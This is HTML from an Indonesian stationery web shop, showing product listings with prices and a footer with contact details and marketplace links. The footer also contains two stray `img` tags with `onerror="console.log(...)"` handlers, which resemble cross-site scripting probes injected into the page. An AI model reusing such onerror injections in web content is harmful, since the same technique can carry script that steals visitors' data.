}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.peralatanstationerykantor.com/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.peralatanstationerykantor.com/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.peralatanstationerykantor.com/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.peralatanstationerykantor.com/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.peralatanstationerykantor.com/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.peralatanstationerykantor.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.peralatanstationerykantor.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/sitemap/">Sitemap</a></li><li><a href="https://www.peralatanstationerykantor.com/blog" id="idyqGGqcGx" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=A21HPPC],#html-body [data-pb-style=NNGTLC2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NNGTLC2]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#e48587;min-height:100%}#html-body [data-pb-style=A21HPPC]{align-self:stretch}#html-body [data-pb-style=BUITJDI]{display:flex;width:100%}#html-body [data-pb-style=TXTN9A8]{width:calc(25% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}#html-body [data-pb-style=EIYKEF7],#html-body [data-pb-style=FLIXUW1],#html-body [data-pb-style=TXTN9A8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=FLIXUW1]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}#html-body [data-pb-style=EIYKEF7]{width:58.3333%}#html-body [data-pb-style=R6WJ41O]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NNGTLC2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A21HPPC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BUITJDI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TXTN9A8"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="R6WJ41O" data-decoded="true"><div class="links">
<div class="block-title"><strong>peralatanstationerykantor.com</strong></div>
<ul>
<li><a href="https://www.peralatanstationerykantor.com/about-us/supplier-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery/">Tentang Kami</a></li>
<li><a href="https://www.peralatanstationerykantor.com/peralatanstationerykantor.com_alamat-toko-grosir-peralatan-perlengkapan-stationery-kantor/">Store Location</a></li>
<li><a href="https://www.peralatanstationerykantor.com/informasi-aneka-macam-alat-tulis-ukuran-kertas-dan-jenis-ring-binder/">Sekilas Pengetahuan Tentang Stationery</a></li>
<li><a href="https://www.peralatanstationerykantor.com/bisnis-atk-kantor-alat-tulis-sekolah-menjanjikan-modal-kecil/">Paket Bisnis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/">List Harga ATK Kantor Lengkap Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FLIXUW1"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EIYKEF7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/5K63n3C.jpg" title="Toko Alat Tulis Kantor Murah Katalog Stationery Lengkap Harga Grosir" alt="Toko Alat Tulis Kantor Murah Katalog Stationery Lengkap Harga Grosir"/></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(71);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NBFZZB""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div></body></html>